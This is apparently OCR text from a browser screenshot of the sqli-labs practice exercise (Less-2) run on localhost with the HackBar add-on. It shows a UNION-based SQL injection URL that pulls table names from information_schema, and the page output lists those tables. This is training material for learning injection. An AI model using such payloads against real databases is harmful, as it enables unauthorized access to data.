 127.0.0.1/sqli/Less-2/?id=-1 union select 1,(sele
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),3
Post data Referer User Agent Cookies Add Header Clear All